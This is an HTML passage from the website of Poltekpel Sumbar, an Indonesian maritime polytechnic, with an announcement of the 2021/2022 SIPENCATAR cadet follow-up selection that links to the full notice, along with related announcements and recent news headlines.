		                    <a class="nav-link dropdown-toggle" href="javascript:;" id="navbarDropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		                        Tentang Poltekpel Sumbar
		                    </a>
		                    <ul class="dropdown-menu shadow-sm" aria-labelledby="navbarDropdownMenuLink"><li class="dropdown-submenu"><a class="dropdown-item dropdown-toggle" href="javascript:;">Profil</a>
					                            <ul class="dropdown-menu shadow-sm"><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/sejarah" >Sejarah</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/visi-misi" >Visi Misi</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/tupoksi" >Tupoksi</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/landasan-hukum" >Landasan Hukum</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/identitas" >Identitas</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/infografis" >Infografis</a></li></ul>
			                        		</li><li class="dropdown-submenu"><a class="dropdown-item dropdown-toggle" href="javascript:;">Kebijakan Mutu</a>
					                            <ul class="dropdown-menu shadow-sm"><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/iso-9001-2015" >ISO-9001:2015</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/iso-45001-2018" >ISO 45001 : 2018</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/penghargaan-dari-bpsdm-perhubungan" >Penghargaan dari BPSDM Perhubungan</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/maklumat-pelayanan" >Maklumat Pelayanan</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/kebijakan-mutu-poltekpel-sumbar" >Kebijakan Mutu Poltekpel Sumbar</a></li></ul>
			                        		</li><li class="dropdown-submenu"><a class="dropdown-item dropdown-toggle" href="javascript:;">Struktur Organisasi</a>
					                            <ul class="dropdown-menu shadow-sm"><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/manajemen-poltekpel-sumbar" >Manajemen Poltekpel Sumbar</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/struktur-organisasi" >Struktur Organisasi</a></li></ul>
			                        		</li><li class="dropdown-submenu"><a class="dropdown-item dropdown-toggle" href="javascript:;">Katalog</a>
					                            <ul class="dropdown-menu shadow-sm"><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/tag/kerjasama" target="_blank">Kerjasama</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/fasilitas" >Fasilitas</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/tag/penelitian-pengabdian-masyarakat" target="_blank">Penelitian & Pengmas</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/buku-profil-poltekpel-sumbar" >Buku Profil Poltekpel Sumbar</a></li></ul>
			                        		</li></ul></li><li class="nav-item dropdown">
		                    <a class="nav-link dropdown-toggle" href="javascript:;" id="navbarDropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		                        Pendidikan & Pelatihan
		                    </a>
		                    <ul class="dropdown-menu shadow-sm" aria-labelledby="navbarDropdownMenuLink"><li class="dropdown-submenu"><a class="dropdown-item dropdown-toggle" href="javascript:;">Program Diploma (Pembentukan)</a>
					                            <ul class="dropdown-menu shadow-sm"><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/d-iii-nautika" >D-III Nautika</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/d-iii-teknologi-nautika" >D-III Teknologi Nautika</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/d-iv-transportasi-laut" >D-IV Transportasi Laut</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/biaya-pendidikan-diploma" >Biaya Pendidikan Diploma</a></li></ul>
			                        		</li><li class="dropdown-submenu"><a class="dropdown-item dropdown-toggle" href="javascript:;">Program Diklat & Pelatihan</a>
					                            <ul class="dropdown-menu shadow-sm"><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/diklat-keahlian-pelaut-coc" >Diklat Keahlian Pelaut (COC)</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/diklat-keterampilan-pelaut-cop" >Diklat Keterampilan Pelaut (COP)</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/kalender-diklat-peningkatan-pelaut-tingkat-ii-tingkat-iii-tingkat-iv-dan-tingkat-v-mandiri-blu-poltekpel-sumbar-tahun-2026" >KALENDER DIKLAT PENINGKATAN PELAUT TINGKAT II, TINGKAT III, TINGKAT IV DAN TINGKAT V MANDIRI/BLU  POLTEKPEL SUMBAR TAHUN 2026</a></li></ul>
			                        		</li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/kalender-pendidikan" >Kalender Pendidikan</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/biaya-pendidikan" >Biaya Pendidikan</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/akreditasi-program-studi" >Akreditasi Program Studi</a></li><li><a class="dropdown-item" href="https://elearning.poltekpelsumbar.ac.id/" target="_blank">E-Learning</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/assets/files/jadwal-ukp-periode-agustus-2022-84a36e2847c33ac03a7223b57b0c864b80ab26c8.pdf" target="_blank">Ujian Keahlian Pelaut (UKP)</a></li></ul></li><li class="nav-item dropdown">
		                    <a class="nav-link dropdown-toggle" href="javascript:;" id="navbarDropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		                        Ketarunaan
		                    </a>
		                    <ul class="dropdown-menu shadow-sm" aria-labelledby="navbarDropdownMenuLink"><li class="dropdown-submenu"><a class="dropdown-item dropdown-toggle" href="javascript:;">Kegiatan Praktek</a>
					                            <ul class="dropdown-menu shadow-sm"><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/prala-praktek-laut" >PraLa (Praktek Laut)</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/prada-praktek-darat" >PraDa (Praktek Darat)</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/pralaprada" target="_blank">Informasi Data Taruna Praktek</a></li></ul>
			                        		</li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/tag/prestasi" target="_blank">Prestasi Taruna/i</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/batalyon-taruna" >Batalyon Taruna</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/ekstrakurikuler" >Ekstrakurikuler</a></li><li class="dropdown-submenu"><a class="dropdown-item dropdown-toggle" href="javascript:;">Fasilitas</a>
					                            <ul class="dropdown-menu shadow-sm"><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/zona-pendidikan" >Zona Pendidikan</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/zona-taruna" >Zona Taruna</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/zona-umum" >Zona Umum</a></li></ul>
			                        		</li><li><a class="dropdown-item" href="https://jdih.dephub.go.id/assets/uudocs/pEI/2020/Peraturan_Kabadan_Nomor_PK_1_Tahun_2020-jdih.pdf" target="_blank">Pedoman Ketarunaan</a></li><li><a class="dropdown-item" href="http://alumni.poltekpelsumbar.ac.id/" target="_blank">Alumni</a></li></ul></li><li class="nav-item dropdown">
		                    <a class="nav-link dropdown-toggle" href="javascript:;" id="navbarDropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		                        Informasi Publik
		                    </a>
		                    <ul class="dropdown-menu shadow-sm" aria-labelledby="navbarDropdownMenuLink"><li class="dropdown-submenu"><a class="dropdown-item dropdown-toggle" href="javascript:;">Publikasi</a>
					                            <ul class="dropdown-menu shadow-sm"><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/berita" target="_blank">Berita</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/pengumuman" target="_blank">Pengumuman</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/events" target="_blank">Events</a></li></ul>
			                        		</li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/profil-ppid" >Profil PPID</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/regulasi" >Regulasi</a></li><li class="dropdown-submenu"><a class="dropdown-item dropdown-toggle" href="javascript:;">Daftar Informasi Publik</a>
					                            <ul class="dropdown-menu shadow-sm"><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/informasi-berkala" >Informasi Berkala</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/informasi-setiap-saat" >Informasi Setiap Saat</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/informasi-serta-merta" >Informasi Serta Merta</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/informasi-dikecualikan" >Informasi Dikecualikan</a></li></ul>
			                        		</li><li class="dropdown-submenu"><a class="dropdown-item dropdown-toggle" href="javascript:;">Layanan Informasi</a>
					                            <ul class="dropdown-menu shadow-sm"><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/permohonan-informasi" >Permohonan Informasi</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/keberatan-informasi" >Keberatan Informasi</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/penyelesaian-sengketa-informasi-publik" >Penyelesaian Sengketa Informasi Publik</a></li><li><a class="dropdown-item" href="https://forms.gle/JYukFDfyjihzDMTL6" target="_blank">Layanan Pengaduan</a></li></ul>
			                        		</li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/survey-layanan" >Survey Layanan</a></li></ul></li><li class="nav-item dropdown">
		                    <a class="nav-link dropdown-toggle" href="javascript:;" id="navbarDropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		                        Pendaftaran
		                    </a>
		                    <ul class="dropdown-menu shadow-sm" aria-labelledby="navbarDropdownMenuLink"><li><a class="dropdown-item" href="https://sipencatar.dephub.go.id/" target="_blank">Pendaftaran Seleksi Penerimaan Calon Taruna/i (SIPENCATAR) Jalur Pola Pembibitan Kemenhub</a></li><li><a class="dropdown-item" href="http://sipencatar.poltekpelsumbar.ac.id/" target="_blank">Pendaftaran Seleksi Penerimaan Calon Taruna/i (SIPENCATAR) Jalur Mandiri Poltekpel Sumbar</a></li><li><a class="dropdown-item" href="http://diklat.poltekpelsumbar.ac.id/pesertaOnlines/dashboard" target="_blank">Pendaftaran Diklat Pelaut</a></li></ul></li><li class="nav-item dropdown">
		                    <a class="nav-link dropdown-toggle" href="javascript:;" id="navbarDropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		                        Layanan Aplikasi
		                    </a>
		                    <ul class="dropdown-menu shadow-sm" aria-labelledby="navbarDropdownMenuLink"><li><a class="dropdown-item" href="http://alumni.poltekpelsumbar.ac.id/" target="_blank">Tracer Study</a></li><li><a class="dropdown-item" href="http://siakad.poltekpelsumbar.ac.id/" target="_blank">SIAKAD</a></li><li><a class="dropdown-item" href="http://www.sister.poltekpelsumbar.ac.id/" target="_blank">SISTER</a></li><li><a class="dropdown-item" href="//pelaut.dephub.go.id" target="_blank">Validasi Kode Pelaut & Nomor Sertifikat</a></li><li><a class="dropdown-item" href="https://mail.poltekpelsumbar.ac.id/" target="_blank">Webmail Poltekpel Sumbar</a></li><li><a class="dropdown-item" href="https://www.jurnal.poltekpelsumbar.id/index.php/jcb" target="_blank">Jurnal Cakrawala Bahari</a></li><li><a class="dropdown-item" href="http://elearning.poltekpelsumbar.ac.id" target="_blank">E-learning Poltekpel Sumbar</a></li></ul></li><li class="nav-item dropdown">
		                    <a class="nav-link dropdown-toggle" href="javascript:;" id="navbarDropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		                        BLU
		                    </a>
		                    <ul class="dropdown-menu shadow-sm" aria-labelledby="navbarDropdownMenuLink"><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/klinik-utama" >Klinik Utama</a></li><li class="dropdown-submenu"><a class="dropdown-item dropdown-toggle" href="javascript:;">Pemanfaatan Aset</a>
					                            <ul class="dropdown-menu shadow-sm"><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/campus-tour" >Campus Tour</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/paket-sewa-olah-raga" >Paket Sewa Olah Raga</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/paket-wisata" >Paket Wisata</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/pedang-pora" >Pedang Pora</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/sewa-gedung" >Sewa Gedung</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/sewa-mobil" >Sewa Mobil</a></li></ul>
			                        		</li></ul></li><li class="nav-item"><a itemprop="url" class="nav-link" href="https://poltekpelsumbar.ac.id/faq" >FAQ</a></li><li class="nav-item"><a itemprop="url" class="nav-link" href="https://linktr.ee/poltekpel_sumbar" target="_blank">Layanan Poltekpel Sumbar</a></li><li class="nav-item"><a itemprop="url" class="nav-link" href="https://poltekpelsumbar.ac.id/sop" >SOP</a></li><li class="nav-item"><a itemprop="url" class="nav-link" href="https://poltekpelsumbar.ac.id/spmi" >SPMI</a></li><li class="nav-item"><a itemprop="url" class="nav-link" href="https://forms.gle/EJnxC3rv32ttPjfXA" target="_blank">Kritik dan Saran</a></li>            </ul>
        </div>
    </div>
</nav>    </header>
    <main role="main" class="mainmain animated fadeIn">
        <div class="heading ">
    <div class="container-fluid">
        <div class="row">
            <div class="col-md-12">
                <div class="body">
                    <nav aria-label="breadcrumb">
                        <ol class="breadcrumb">
                            <li class="breadcrumb-item"><a href="/">Home</a></li>
                            <li class="breadcrumb-item">Pengumuman</li>
                            <li class="breadcrumb-item active" aria-current="page">
                                PENGUMUMAN PELAKSANAAN SELEKSI LANJUTAN SIPENCATAR JALUR REGULER POLA PEMBIBITAN DAN NON POLA PEMBIBITAN PERGURUAN TINGGI KEMENTERIAN PERHUBUNGAN TAHUN AKADEMIK 2021/2022                            </li>
                        </ol>
                    </nav>
                    <h2 style="font-size: 1.2rem">PENGUMUMAN PELAKSANAAN SELEKSI LANJUTAN SIPENCATAR JALUR REGULER POLA PEMBIBITAN DAN NON POLA PEMBIBITAN PERGURUAN TINGGI KEMENTERIAN PERHUBUNGAN TAHUN AKADEMIK 2021/2022</h2>
                    <p><small style="font-size:.75rem">13:37:59, 09 Agustus 2021 by Administrator</small></p>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="container-fluid">
    <div class="row">
        <div class="col-md-8 blog-main">
            <article class="blog-content shadow-sm" itemscope="itemscope" itemtype="http://schema.org/WebPage">
                <figure>
                    <div class="image" itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject">
                        <a itemprop="url" href="http://bit.ly/Pengumuman_SIPENCATAR_Lanjutan"><img alt="PENGUMUMAN PELAKSANAAN SELEKSI LANJUTAN SIPENCATAR JALUR REGULER POLA PEMBIBITAN DAN NON POLA PEMBIBITAN PERGURUAN TINGGI KEMENTERIAN PERHUBUNGAN TAHUN AKADEMIK 2021/2022" class="img-fluid " src="https://poltekpelsumbar.ac.id/assets/img/4a11835b4ddce09950ffdf3462c9e6bde4ccabcc.jpg"/></a>                    </div>
                </figure>
                <div class="content">
                    <div itemprop="articleBody">
                                                
                                                    <b>Link : <a target="_blank" itemprop="url" href="http://bit.ly/Pengumuman_SIPENCATAR_Lanjutan"/>http://bit.ly/Pengumuman_SIPENCATAR_Lanjutan</a></b>
                                            </div>
                </div>
            </article>

                        <div class="row" style="margin-top: 2rem;">
                <div class="col-lg-12">
                    <h3 class="pb-2 mb-2 title-box">
                        Pengumuman Lainnya
                    </h3>
                </div>
                                <div class="col-md-4">
                    <div class="card mb-4 shadow-sm terkait">
                        <a itemprop="url" href="https://poltekpelsumbar.ac.id/assets/files/pengumuman-penerimaan-pasis-pnbp-fc27fbae8511b00b820da34fd107d27b11a72855.pdf"><img alt="PENGUMUMAN PENERIMAAN PESERTA DIKLAT PELAUT (ANT/ATT) TINGKAT III/IV/V PENINGKATAN JALUR MANDIRI (PNBP) TAHUN 2021" class="img-fluid  imgx" src="https://poltekpelsumbar.ac.id/assets/img/no-image.jpg"/></a>                        <div class="card-body">
                            <a itemprop="url" title="PENGUMUMAN PENERIMAAN PESERTA DIKLAT PELAUT (ANT/ATT) TINGKAT III/IV/V PENINGKATAN JALUR MANDIRI (PNBP) TAHUN 2021" href="https://poltekpelsumbar.ac.id/assets/files/pengumuman-penerimaan-pasis-pnbp-fc27fbae8511b00b820da34fd107d27b11a72855.pdf">PENGUMUMAN PENERIMAAN PESERTA DIKLAT PELAUT (ANT/ATT) TINGKAT III/IV/V PENINGKATAN JALUR MANDIRI (PN...</a>                        </div>
                    </div>
                </div>
                                <div class="col-md-4">
                    <div class="card mb-4 shadow-sm terkait">
                        <a itemprop="url" href="https://poltekpelsumbar.ac.id/assets/files/pengumuman-pasis-rm-83c3e5925aed194ee24cca1ee1168fc5032b616a.pdf"><img alt="PENERIMAAN PESERTA DIKLAT PELAUT TINGKAT III, IV DAN V PENINGKATAN (ANT_ ATT-III, ANT_ATT-IV DAN ANT_ATT V) TAHUN DIKLAT 2021 (BIAYA PENDIDIKAN, PELATIHAN DAN PERLENGKAPAN DITANGGUNG NEGARA)" class="img-fluid  imgx" src="https://poltekpelsumbar.ac.id/assets/img/de1f411e661af9b1e6ec2d8bc3da66716e71f85e.jpg"/></a>                        <div class="card-body">
                            <a itemprop="url" title="PENERIMAAN PESERTA DIKLAT PELAUT TINGKAT III, IV DAN V PENINGKATAN (ANT_ ATT-III, ANT_ATT-IV DAN ANT_ATT V) TAHUN DIKLAT 2021 (BIAYA PENDIDIKAN, PELATIHAN DAN PERLENGKAPAN DITANGGUNG NEGARA)" href="https://poltekpelsumbar.ac.id/assets/files/pengumuman-pasis-rm-83c3e5925aed194ee24cca1ee1168fc5032b616a.pdf">PENERIMAAN PESERTA DIKLAT PELAUT TINGKAT III, IV DAN V PENINGKATAN (ANT_ ATT-III, ANT_ATT-IV DAN ANT...</a>                        </div>
                    </div>
                </div>
                                <div class="col-md-4">
                    <div class="card mb-4 shadow-sm terkait">
                        <a itemprop="url" href="https://poltekpelsumbar.ac.id/pengumuman/pengumuman-penerimaan-dpm-diklat-pemberdayaan-masyarakat-tahun-2021-poltekpel-sumbar"><img alt="PENGUMUMAN PENERIMAAN DPM (DIKLAT PEMBERDAYAAN MASYARAKAT) TAHUN 2021 - POLTEKPEL SUMBAR" class="img-fluid  imgx" src="https://poltekpelsumbar.ac.id/assets/img/eac1983619ba582de87dbbb07b7456dfe59f43df.jpg"/></a>                        <div class="card-body">
                            <a itemprop="url" title="PENGUMUMAN PENERIMAAN DPM (DIKLAT PEMBERDAYAAN MASYARAKAT) TAHUN 2021 - POLTEKPEL SUMBAR" href="https://poltekpelsumbar.ac.id/pengumuman/pengumuman-penerimaan-dpm-diklat-pemberdayaan-masyarakat-tahun-2021-poltekpel-sumbar">PENGUMUMAN PENERIMAAN DPM (DIKLAT PEMBERDAYAAN MASYARAKAT) TAHUN 2021 - POLTEKPEL SUMBAR</a>                        </div>
                    </div>
                </div>
                                <div class="col-md-4">
                    <div class="card mb-4 shadow-sm terkait">
                        <a itemprop="url" href="https://poltekpelsumbar.ac.id/pengumuman/pengumuman-seleksi-akademik-dan-wawancara-calon-peserta-diklat-peningkatan-dengan-biaya-ditanggung-negara-dan-jalur-mandiri-pnbp"><img alt="PENGUMUMAN SELEKSI AKADEMIK DAN WAWANCARA CALON PESERTA DIKLAT PENINGKATAN DENGAN BIAYA DITANGGUNG NEGARA DAN JALUR MANDIRI/PNBP" class="img-fluid  imgx" src="https://poltekpelsumbar.ac.id/assets/img/d3a3c101936b93dbf9eb710e611c2cf58c806137.jpg"/></a>                        <div class="card-body">
                            <a itemprop="url" title="PENGUMUMAN SELEKSI AKADEMIK DAN WAWANCARA CALON PESERTA DIKLAT PENINGKATAN DENGAN BIAYA DITANGGUNG NEGARA DAN JALUR MANDIRI/PNBP" href="https://poltekpelsumbar.ac.id/pengumuman/pengumuman-seleksi-akademik-dan-wawancara-calon-peserta-diklat-peningkatan-dengan-biaya-ditanggung-negara-dan-jalur-mandiri-pnbp">PENGUMUMAN SELEKSI AKADEMIK DAN WAWANCARA CALON PESERTA DIKLAT PENINGKATAN DENGAN BIAYA DITANGGUNG N...</a>                        </div>
                    </div>
                </div>
                                <div class="col-md-4">
                    <div class="card mb-4 shadow-sm terkait">
                        <a itemprop="url" href="https://drive.google.com/file/d/1l6PnnkMXURYwct2V_qWZf2QpuvfYgeBU/view?usp=sharing"><img alt="PENGUMUMAN DAFTAR ULANG CALON PESERTA PROGRAM DIKLAT PENINGKATAN YANG DINYATAKAN LULUS SELEKSI JALUR DIBIAYAI NEGARA DAN JALUR MANDIRI/PNBP DI POLITEKNIK PELAYARAN SUMATERA BARAT TAHUN ANGGARAN 2021" class="img-fluid  imgx" src="https://poltekpelsumbar.ac.id/assets/img/9b42c60dfb2b5a8e1c588b0ec793752aa4f299f3.jpg"/></a>                        <div class="card-body">
                            <a itemprop="url" title="PENGUMUMAN DAFTAR ULANG CALON PESERTA PROGRAM DIKLAT PENINGKATAN YANG DINYATAKAN LULUS SELEKSI JALUR DIBIAYAI NEGARA DAN JALUR MANDIRI/PNBP DI POLITEKNIK PELAYARAN SUMATERA BARAT TAHUN ANGGARAN 2021" href="https://drive.google.com/file/d/1l6PnnkMXURYwct2V_qWZf2QpuvfYgeBU/view?usp=sharing">PENGUMUMAN DAFTAR ULANG CALON PESERTA PROGRAM DIKLAT PENINGKATAN YANG DINYATAKAN LULUS SELEKSI JALUR...</a>                        </div>
                    </div>
                </div>
                                <div class="col-md-4">
                    <div class="card mb-4 shadow-sm terkait">
                        <a itemprop="url" href="https://poltekpelsumbar.ac.id/pengumuman/penerimaan-peserta-diklat-pelaut-tingkat-iii-iv-dan-v-peningkatan-ant-att-iii-ant-att-iv-dan-ant-att-v-jalur-mandiri-pnbp-tahun-diklat-2021"><img alt="PENERIMAAN PESERTA DIKLAT PELAUT TINGKAT III, IV DAN V PENINGKATAN (ANT_ ATT-III, ANT_ATT-IV DAN ANT_ATT V) (JALUR MANDIRI/PNBP) TAHUN DIKLAT 2021" class="img-fluid  imgx" src="https://poltekpelsumbar.ac.id/assets/img/9e7e9aa76105d6a07d98d7be1268e5c9c97cd2d7.jpg"/></a>                        <div class="card-body">
                            <a itemprop="url" title="PENERIMAAN PESERTA DIKLAT PELAUT TINGKAT III, IV DAN V PENINGKATAN (ANT_ ATT-III, ANT_ATT-IV DAN ANT_ATT V) (JALUR MANDIRI/PNBP) TAHUN DIKLAT 2021" href="https://poltekpelsumbar.ac.id/pengumuman/penerimaan-peserta-diklat-pelaut-tingkat-iii-iv-dan-v-peningkatan-ant-att-iii-ant-att-iv-dan-ant-att-v-jalur-mandiri-pnbp-tahun-diklat-2021">PENERIMAAN PESERTA DIKLAT PELAUT TINGKAT III, IV DAN V PENINGKATAN (ANT_ ATT-III, ANT_ATT-IV DAN ANT...</a>                        </div>
                    </div>
                </div>
                            </div>
            
        </div>
        <aside class="col-md-4 blog-sidebar">
            <h3 class="mb-2 pb-2 title-box">
    Berita Populer
</h3>
<div class="card shadow-sm">
    <div class="card-body">
        <ul class="li_sidebar">
                            <li>
                    <a itemprop="url" title="SELEKSI PENERIMAAN CALON TARUNA/I POLTEKPEL SUMBAR JALUR POLA PEMBIBITAN" href="https://poltekpelsumbar.ac.id/seleksi-penerimaan-calon-taruna-i-poltekpel-sumbar">SELEKSI PENERIMAAN CALON TARUNA/I POLTEKPEL SUMBAR JALUR POLA PEMBIBITAN</a>
                    <p><small>03:00:37, 09 April 2021 by Administrator</small></p>
                </li>
                            <li>
                    <a itemprop="url" title="PEMBUKAAN PENDAFTARAN SIPENCATAR POLTEKPEL SUMBAR JALUR REGULER NON POLA PEMBIBITAN TAHUN 2021" href="https://poltekpelsumbar.ac.id/pembukaan-pendaftaran-sipencatar-poltekpel-sumbar-jalur-reguler-non-pola-pembibitan-tahun-2021">PEMBUKAAN PENDAFTARAN SIPENCATAR POLTEKPEL SUMBAR JALUR REGULER NON POLA PEMBIBITAN TAHUN 2021</a>
                    <p><small>02:54:55, 10 Juni 2021 by Administrator</small></p>
                </li>
                            <li>
                    <a itemprop="url" title="PELAKSANAAN TES KESAMAPTAAN SIPENCATAR POLBIT DAN NON POLBIT DI POLTEKPEL SUMBAR" href="https://poltekpelsumbar.ac.id/pelaksanaan-tes-kesamaptaan-sipencatar-polbit-dan-non-polbit-di-poltekpel-sumbar">PELAKSANAAN TES KESAMAPTAAN SIPENCATAR POLBIT DAN NON POLBIT DI POLTEKPEL SUMBAR</a>
                    <p><small>01:52:18, 13 Agustus 2021 by Administrator</small></p>
                </li>
                            <li>
                    <a itemprop="url" title="PELAKSANAAN MADATUKAR CALON TARUNA/I POLTEKPEL SUMBAR TAHUN 2021" href="https://poltekpelsumbar.ac.id/pelaksanaan-madatukar-calon-taruna-i-poltekpel-sumbar-tahun-2021">PELAKSANAAN MADATUKAR CALON TARUNA/I POLTEKPEL SUMBAR TAHUN 2021</a>
                    <p><small>08:23:28, 11 Oktober 2021 by Administrator</small></p>
                </li>
                            <li>
                    <a itemprop="url" title="4 PERUSAHAAN PELAYARAN REKRUT CADET POLTEKPEL SUMBAR UNTUK PRALA DAN PRADA" href="https://poltekpelsumbar.ac.id/4-perusahaan-pelayaran-rekrut-cadet-poltekpel-sumbar-untuk-prala-dan-prada">4 PERUSAHAAN PELAYARAN REKRUT CADET POLTEKPEL SUMBAR UNTUK PRALA DAN PRADA</a>
                    <p><small>09:39:18, 28 Mei 2022 by Administrator</small></p>
                </li>
                            <li>
                    <a itemprop="url" title="PELAKSANAAN SELEKSI KOMPETENSI DASAR SIPENCATAR POLA PEMBIBITAN KEMENHUB 2023 DI UPT BKN PADANG" href="https://poltekpelsumbar.ac.id/pelaksanaan-seleksi-kompetensi-dasar-sipencatar-pola-pembibitan-kemenhub-2023-di-upt-bkn-padang">PELAKSANAAN SELEKSI KOMPETENSI DASAR SIPENCATAR POLA PEMBIBITAN KEMENHUB 2023 DI UPT BKN PADANG</a>
                    <p><small>06:01:10, 07 Juni 2023 by Administrator</small></p>
                </li>
                    </ul>
    </div>
</div>
<br>
<h3 class="mb-2 pb-2 title-box">
    Berita Terbaru
</h3>
<div class="card shadow-sm">
    <div class="card-body">
        <ul class="li_sidebar">
                            <li>
                    <a itemprop="url" title="Taruna Fasya Lukman Nur Hakim dari Program Studi Nautika berhasil meraih Juara 3 Cabang Lomba MTQ. Pada Lomba FOKRI (Forum Kerjasama Rohani Islam Perguruan Tinggi Kedinasan) Games XI yang diselenggarakan di STIP Jakarta" href="https://poltekpelsumbar.ac.id/[base64]">Taruna Fasya Lukman Nur Hakim dari Program Studi Nautika berhasil meraih Juara 3 Cabang Lomba MTQ. Pada Lomba FOKRI (Forum Kerjasama Rohani Islam Perguruan Tinggi Kedinasan) Games XI yang diselenggarakan di STIP Jakarta</a>
                    <p><small>15:09:03, 18 November 2025 by Administrator</small></p>                
                </li>
                            <li>
                    <a itemprop="url" title="Monitoring Posko Angkutan 2025 Taruna/i Poltekpel Sumbar di Kantor KSOP Kelas II Teluk Bayur & Pelabuhan Muara Padang " href="https://poltekpelsumbar.ac.id/monitoring-posko-angkutan-2025-taruna-i-poltekpel-sumbar-di-kantor-ksop-kelas-ii-teluk-bayur-pelabuhan-muara-padang">Monitoring Posko Angkutan 2025 Taruna/i Poltekpel Sumbar di Kantor KSOP Kelas II Teluk Bayur & Pelabuhan Muara Padang </a>
                    <p><small>13:18:05, 16 April 2025 by Administrator</small></p>                
                </li>
                            <li>
                    <a itemprop="url" title="VIRGIN VOYAGES CREWING MANAGER SAMPAIKAN KULIAH UMUM UNTUK TARUNA PRA PRALA" href="https://poltekpelsumbar.ac.id/virgin-voyages-crewing-manager-sampaikan-kuliah-umum-untuk-taruna-pra-prala">VIRGIN VOYAGES CREWING MANAGER SAMPAIKAN KULIAH UMUM UNTUK TARUNA PRA PRALA</a>
                    <p><small>14:13:23, 15 Juni 2023 by Administrator</small></p>                
                </li>
                            <li>
                    <a itemprop="url" title="PELAKSANAAN SELEKSI KOMPETENSI DASAR SIPENCATAR POLA PEMBIBITAN KEMENHUB 2023 DI UPT BKN PADANG" href="https://poltekpelsumbar.ac.id/pelaksanaan-seleksi-kompetensi-dasar-sipencatar-pola-pembibitan-kemenhub-2023-di-upt-bkn-padang">PELAKSANAAN SELEKSI KOMPETENSI DASAR SIPENCATAR POLA PEMBIBITAN KEMENHUB 2023 DI UPT BKN PADANG</a>
                    <p><small>06:01:10, 07 Juni 2023 by Administrator</small></p>                
                </li>
                            <li>
                    <a itemprop="url" title="PERINGATI HARI PANCASILA, POLTEKPEL SUMBAR GELAR UPACARA" href="https://poltekpelsumbar.ac.id/peringati-hari-pancasila-poltekpel-sumbar-gelar-upacara">PERINGATI HARI PANCASILA, POLTEKPEL SUMBAR GELAR UPACARA</a>
                    <p><small>06:00:13, 01 Juni 2023 by Administrator</small></p>                
                </li>
                            <li>
